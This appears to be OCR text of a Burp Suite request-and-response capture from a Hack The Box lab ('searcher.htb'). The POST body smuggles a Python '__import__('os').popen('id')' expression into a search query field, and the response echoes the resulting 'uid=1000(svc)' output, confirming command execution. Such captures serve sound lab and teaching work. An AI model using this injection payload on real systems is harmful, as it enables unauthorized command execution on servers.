 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=GitHub&query=
'+%2b+__import__('os').popen('id')
.read()+%2b+'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Mar 2023 18:56:57
GMT
3 Server: Werkzeug/2.1.2
Python/3.10.6
4 Content-Type: text/html;
charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 101
7 Connection: close
8
9 https://www.github.com/search?q=ui
d%3D1000%28svc%29%20gid%3D1000%28s
vc%29%20groups%3D1000%28svc%29%0A